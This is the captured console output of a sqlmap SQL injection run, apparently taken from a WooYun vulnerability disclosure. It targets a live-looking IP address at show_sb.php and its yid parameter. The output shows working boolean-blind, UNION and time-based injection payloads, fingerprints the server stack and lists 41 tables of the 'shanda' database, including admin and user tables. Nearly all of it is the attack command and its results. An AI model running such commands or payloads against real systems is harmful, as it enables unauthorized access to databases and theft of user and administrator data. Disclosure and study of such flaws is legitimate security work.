 site
F:\sqlmap>sqlmap.py -u "http://1.51.203.1:8000/show_sb.php?yid=407" --dbms "mys
l" --tables -D "shanda"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 18:53:24
[18:53:25] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: yid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: yid=407 AND 4895=4895
Type: UNION query
Title: MySQL UNION query (NULL) - 18 columns
Payload: yid=407 LIMIT 0,1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT
0x3a6e71783a,0x756c4470705342446655,0x3a6d64753a),NULL,NULL,NULL,NULL,NULL,NULL
NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: yid=407 AND SLEEP(5)
---
[18:53:26] [INFO] testing MySQL
[18:53:26] [INFO] confirming MySQL
[18:53:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.14, Apache 2.2.16
back-end DBMS: MySQL >= 5.0.0
[18:53:26] [INFO] fetching tables for database: 'shanda'
[18:53:27] [WARNING] reflective value(s) found and filtering out
Database: shanda
[41 tables]
+--------------+
¦ applycourse ¦
¦ applytype ¦
¦ bm_info ¦
¦ date_type ¦
¦ dv_admin ¦
¦ dv_banklog ¦
¦ dv_log ¦
¦ dv_user ¦
¦ fenlei ¦
¦ friendlink ¦
¦ g_log ¦
¦ g_user ¦
¦ gy_type ¦
¦ jg_type ¦
¦ kcsz_type ¦
¦ lx_type ¦
¦ news ¦
¦ news_type ¦
¦ o_user ¦
www.wooyun.org